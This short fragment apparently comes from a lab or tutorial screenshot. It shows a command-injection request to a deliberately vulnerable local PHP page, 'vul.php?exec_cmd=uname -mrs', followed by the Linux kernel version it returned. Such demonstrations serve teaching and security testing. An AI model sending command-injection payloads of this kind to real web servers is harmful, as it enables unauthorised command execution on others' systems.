 localhost/vul.php?exec_cmd=
localhost/vul.php?exec_cmd=uname -mrs
Linux 6.2.0-37-generic x86_64